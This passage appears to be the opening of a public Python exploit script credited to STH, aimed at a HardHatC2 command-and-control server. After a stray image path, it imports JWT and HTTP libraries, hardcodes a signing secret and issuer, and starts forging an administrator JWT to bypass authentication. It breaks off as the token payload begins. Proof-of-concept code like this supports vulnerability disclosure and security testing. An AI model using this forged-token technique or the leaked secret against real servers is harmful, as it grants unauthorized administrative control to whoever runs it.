 # @author Siam Thanat Hack Co., Ltd. (STH)
import jwt
import datetime
import uuid
import requests
rhost = 'hardhatc2.local:5000'
# Craft Admin JWT
secret = "jtee43gt-6543-2iur-9422-83r5w27hgzaq"
issuer = "hardhatc2.com"
now = datetime.datetime.utcnow()
expiration = now + datetime.timedelta(days=28)
payload = {